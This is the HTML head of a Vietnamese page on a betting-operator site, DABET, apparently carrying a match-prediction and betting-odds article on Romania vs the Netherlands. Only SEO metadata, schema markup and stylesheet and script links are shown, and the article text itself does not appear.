

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recom.eu.com/tran-dau-romania-vs-ha-lan/
body_size: 23593
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="https://recom.eu.com/wp-content/uploads/2024/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://recom.eu.com/wp-content/uploads/2024/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recom.eu.com/wp-content/uploads/2024/10/favicon.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://recom.eu.com/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Alex Trịnh Tú Tâm">
<meta name="twitter:creator" content="https://x.com/alextrinhtutam" />
<!-- /Molongui Authorship -->

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Trận đấu Romania vs Hà Lan - Một trận chiến khó đoán</title>
<meta name="description" content="Trận đấu Romania vs Hà Lan - Cùng anh em tìm hiểu chi tiết về trận đấu khó đoán này để có thể có được những thông tin chính xác và nhận định riêng cho mình"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://recom.eu.com/tran-dau-romania-vs-ha-lan/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Trận đấu Romania vs Hà Lan - Một trận chiến khó đoán" />
<meta property="og:description" content="Trận đấu Romania vs Hà Lan - Cùng anh em tìm hiểu chi tiết về trận đấu khó đoán này để có thể có được những thông tin chính xác và nhận định riêng cho mình" />
<meta property="og:url" content="https://recom.eu.com/tran-dau-romania-vs-ha-lan/" />
<meta property="og:site_name" content="DABET" />
<meta property="article:section" content="NHẬN ĐỊNH SOI KÈO DABET" />
<meta property="og:updated_time" content="2024-08-09T16:57:06+07:00" />
<meta property="og:image" content="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan.webp" />
<meta property="og:image:secure_url" content="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Nhận định soi kèo bóng đá trận đấu Romania vs Hà Lan diễn ra 23h ngày 02/07 theo giờ Việt Nam" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-07-01T20:22:29+07:00" />
<meta property="article:modified_time" content="2024-08-09T16:57:06+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Trận đấu Romania vs Hà Lan - Một trận chiến khó đoán" />
<meta name="twitter:description" content="Trận đấu Romania vs Hà Lan - Cùng anh em tìm hiểu chi tiết về trận đấu khó đoán này để có thể có được những thông tin chính xác và nhận định riêng cho mình" />
<meta name="twitter:image" content="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan.webp" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Alex Trịnh Tú Tâm" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="4 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://recom.eu.com/#place","geo":{"@type":"GeoCoordinates","latitude":"10.800408","longitude":"106.614671"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=10.800408,106.614671","address":{"@type":"PostalAddress","streetAddress":"32 \u0110. T\u00e2n Th\u1eafng","addressLocality":"S\u01a1n K\u1ef3, T\u00e2n Ph\u00fa","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vietnam"}},{"@type":"Organization","@id":"https://recom.eu.com/#organization","name":"DABET","url":"https://recom.eu.com","email":"dabetlive@gmail.com","address":{"@type":"PostalAddress","streetAddress":"32 \u0110. T\u00e2n Th\u1eafng","addressLocality":"S\u01a1n K\u1ef3, T\u00e2n Ph\u00fa","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://recom.eu.com/#logo","url":"http://recom.eu.com/wp-content/uploads/2024/10/logo-dabet-live.png","contentUrl":"http://recom.eu.com/wp-content/uploads/2024/10/logo-dabet-live.png","caption":"DABET","inLanguage":"vi","width":"350","height":"350"},"contactPoint":[{"@type":"ContactPoint","telephone":"0986.662.222","contactType":"customer support"}],"description":"DABET 2025 \u2013 Nh\u00e0 c\u00e1i chu\u1ea9n M\u1ef9 khu\u1ea5y \u0111\u1ea3o Vi\u1ec7t Nam v\u1edbi c\u00e1c game \u0111\u1ec9nh cao, th\u01b0\u1edfng kh\u1ee7ng, n\u1ea1p r\u00fat si\u00eau nhanh. Truy c\u1eadp ngay \u0111\u1ec3 s\u0103n ti\u1ec1n tri\u1ec7u m\u1ed7i ng\u00e0y!","location":{"@id":"https://recom.eu.com/#place"}},{"@type":"WebSite","@id":"https://recom.eu.com/#website","url":"https://recom.eu.com","name":"DABET","alternateName":"Dabet","publisher":{"@id":"https://recom.eu.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan.webp","url":"https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan.webp","width":"800","height":"600","caption":"Nh\u1eadn \u0111\u1ecbnh soi k\u00e8o b\u00f3ng \u0111\u00e1 tr\u1eadn \u0111\u1ea5u Romania vs H\u00e0 Lan di\u1ec5n ra 23h ng\u00e0y 02/07 theo gi\u1edd Vi\u1ec7t Nam","inLanguage":"vi"},{"@type":"WebPage","@id":"https://recom.eu.com/tran-dau-romania-vs-ha-lan/#webpage","url":"https://recom.eu.com/tran-dau-romania-vs-ha-lan/","name":"Tr\u1eadn \u0111\u1ea5u Romania vs H\u00e0 Lan - M\u1ed9t tr\u1eadn chi\u1ebfn kh\u00f3 \u0111o\u00e1n","datePublished":"2024-07-01T20:22:29+07:00","dateModified":"2024-08-09T16:57:06+07:00","isPartOf":{"@id":"https://recom.eu.com/#website"},"primaryImageOfPage":{"@id":"https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://recom.eu.com/author/alex-trinh-tu-tam/","name":"Alex Tr\u1ecbnh T\u00fa T\u00e2m","description":"Alex Tr\u1ecbnh T\u00fa T\u00e2m \u0111\u1ed3ng h\u00e0nh c\u00f9ng Dabet v\u1edbi vai tr\u00f2 t\u1ed5ng bi\u00ean t\u1eadp website. Nh\u1eefng \u0111\u00f3ng g\u00f3p to l\u1edbn c\u1ee7a t\u00e1c gi\u1ea3 trong s\u1ef1 th\u00e0nh c\u00f4ng nh\u00e0 c\u00e1i nh\u1eefng n\u0103m qua","url":"https://recom.eu.com/author/alex-trinh-tu-tam/","image":{"@type":"ImageObject","@id":"https://recom.eu.com/wp-content/uploads/2024/05/alex-trinh-tu-tam.jpg","url":"https://recom.eu.com/wp-content/uploads/2024/05/alex-trinh-tu-tam.jpg","caption":"Alex Tr\u1ecbnh T\u00fa T\u00e2m","inLanguage":"vi"},"sameAs":["https://recom.eu.com/"],"worksFor":{"@id":"https://recom.eu.com/#organization"}},{"@type":"BlogPosting","headline":"Tr\u1eadn \u0111\u1ea5u Romania vs H\u00e0 Lan - M\u1ed9t tr\u1eadn chi\u1ebfn kh\u00f3 \u0111o\u00e1n","keywords":"tr\u1eadn \u0111\u1ea5u Romania vs H\u00e0 Lan","datePublished":"2024-07-01T20:22:29+07:00","dateModified":"2024-08-09T16:57:06+07:00","articleSection":"NH\u1eacN \u0110\u1ecaNH SOI K\u00c8O DABET","author":{"@id":"https://recom.eu.com/author/alex-trinh-tu-tam/","name":"Alex Tr\u1ecbnh T\u00fa T\u00e2m"},"publisher":{"@id":"https://recom.eu.com/#organization"},"description":"Tr\u1eadn \u0111\u1ea5u Romania vs H\u00e0 Lan - C\u00f9ng anh em t\u00ecm hi\u1ec3u chi ti\u1ebft v\u1ec1 tr\u1eadn \u0111\u1ea5u kh\u00f3 \u0111o\u00e1n n\u00e0y \u0111\u1ec3 c\u00f3 th\u1ec3 c\u00f3 \u0111\u01b0\u1ee3c nh\u1eefng th\u00f4ng tin ch\u00ednh x\u00e1c v\u00e0 nh\u1eadn \u0111\u1ecbnh ri\u00eang cho m\u00ecnh","name":"Tr\u1eadn \u0111\u1ea5u Romania vs H\u00e0 Lan - M\u1ed9t tr\u1eadn chi\u1ebfn kh\u00f3 \u0111o\u00e1n","@id":"https://recom.eu.com/tran-dau-romania-vs-ha-lan/#richSnippet","isPartOf":{"@id":"https://recom.eu.com/tran-dau-romania-vs-ha-lan/#webpage"},"image":{"@id":"https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-Romania-vs-ha-lan.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://recom.eu.com/tran-dau-romania-vs-ha-lan/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin DABET &raquo;" href="https://recom.eu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DABET &raquo; Dòng bình luận" href="https://recom.eu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DABET &raquo; Nhận định soi kèo bóng đá trận đấu Romania vs Hà Lan diễn ra 23h ngày 02/07 theo giờ Việt Nam Dòng bình luận" href="https://recom.eu.com/tran-dau-romania-vs-ha-lan/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://recom.eu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecom.eu.com%2Ftran-dau-romania-vs-ha-lan%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://recom.eu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecom.eu.com%2Ftran-dau-romania-vs-ha-lan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://recom.eu.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://recom.eu.com/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://recom.eu.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.19' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center { width: 350px; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 450px; height: 350px; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents { width: 350px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 45px; height: 45px; font-size: 27px; } #ftwp-container #ftwp-trigger.ftwp-border-thin { font-size: 26.5px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 12px; font-family: Arial, Helvetica, sans-serif; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 15px; font-family: Arial, Helvetica, sans-serif; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 16.5px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7.5px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; background: rgba(221,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://recom.eu.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://recom.eu.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://recom.eu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
